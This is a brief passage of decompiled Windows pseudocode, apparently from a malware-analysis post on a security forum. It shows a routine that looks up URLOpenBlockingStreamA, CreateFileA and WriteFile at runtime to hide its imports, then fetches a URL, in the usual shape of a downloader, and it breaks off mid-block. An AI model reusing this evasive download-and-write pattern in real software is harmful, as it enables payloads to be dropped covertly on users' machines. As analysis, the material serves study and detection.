 ModuleName[11] = 0;
strcpy(ModuleName, "Urlmon.dll");
ModuleHandleA = GetModuleHandleA(ModuleName);
v42 = 0;
strcpy(ProcName, "URLOpenBlockingStreamA");
URLOpenBlockingStreamA = (HRESULT (__stdcall *)(LPUNKNOWN, LPCSTR, LPSTREAM *, DWORD, LPBINDSTATUSCALLBACK))GetProcAddress(ModuleHandleA, ProcName);
v10 = GetModuleHandleA(lpModuleName);
strcpy(v46, "CreateFileA");
v47 = 0LL;
CreateFileA_0 = (HANDLE (__stdcall *)(LPCSTR, DWORD, DWORD, LPSECURITY_ATTRIBUTES, DWORD, DWORD, HANDLE))GetProcAddress(v10, v46);
v44 = 0LL;
v45 = 0;
strcpy(v43, "WriteFile");
WriteFile_0 = (BOOL (__stdcall *)(HANDLE, LPCVOID, DWORD, LPDWORD, LPOVERLAPPED))GetProcAddress(v10, v43);
v11 = (const CHAR *)&a3;
if ( a8 > 0xF )
  v11 = a3;
if ( URLOpenBlockingStreamA(0, v11, &v31, 0, 0) )
{
看雪